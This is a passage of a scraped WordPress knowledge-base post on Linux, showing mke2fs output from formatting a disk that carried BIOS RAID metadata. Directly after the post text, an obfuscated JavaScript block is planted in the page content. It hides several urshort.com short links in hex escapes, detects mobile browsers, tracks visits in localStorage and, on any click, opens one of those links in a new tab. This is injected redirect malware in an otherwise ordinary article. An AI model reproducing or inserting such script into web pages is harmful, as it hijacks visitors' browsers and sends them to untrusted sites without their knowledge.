mke2fs 1.41.12 (17-May-2010)<br />
/dev/sdb is entire device, not just one partition!<br />
Proceed anyway? (y,n) y<br />
Filesystem label=<br />
OS type: Linux<br />
Block size=4096 (log=2)<br />
Fragment size=4096 (log=2)<br />
Stride=0 blocks, Stripe width=0 blocks<br />
61054976 inodes, 244190646 blocks<br />
12209532 blocks (5.00%) reserved for the super user<br />
First data block=0<br />
Maximum filesystem blocks=4294967296<br />
7453 block groups<br />
32768 blocks per group, 32768 fragments per group<br />
8192 inodes per group<br />
Superblock backups stored on blocks:<br />
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208,<br />
4096000, 7962624, 11239424, 20480000, 23887872, 71663616, 78675968,<br />
102400000, 214990848</p>
<p>Writing inode tables: done<br />
Creating journal (32768 blocks): done<br />
Writing superblocks and filesystem accounting information: done</p>
<p>This filesystem will be automatically checked every 31 mounts or<br />
180 days, whichever comes first. Use tune2fs -c or -i to override.</p>
<p>Now I am able to install OS on it without any problem on it 🙂</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a> and tagged <a href="https://kb.onlinesupport4u.in/tag/bios-raid-metadata/" rel="tag">bios raid metadata</a>, <a href="https://kb.onlinesupport4u.in/tag/raid/" rel="tag">RAID</a> on <a href="https://kb.onlinesupport4u.in/disk-sdd-contains-bios-raid-metadata/" title="7:06 am" rel="bookmark"><time class="entry-date" datetime="2017-11-23T07:06:26+00:00">November 23, 2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>